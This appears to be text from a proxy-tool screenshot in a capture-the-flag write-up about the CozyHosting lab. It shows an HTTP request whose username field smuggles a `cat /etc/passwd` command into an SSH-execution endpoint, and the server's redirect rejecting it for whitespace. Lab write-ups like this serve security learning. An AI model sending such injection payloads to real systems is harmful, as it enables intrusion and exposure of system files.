 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://cozyhosting.htb
10 DNT: 1
11 Connection: close
12 Referer: http://cozyhosting.htb/admin
13 Cookie: JSESSIONID=77637FC0D9EF3CD1CF9C6852B8E2AD3C
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 host=2130706433&username=`cat /etc/passwd`
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 08 Sep 2023 20:12:02 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=Username can't
contain whitespaces!
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14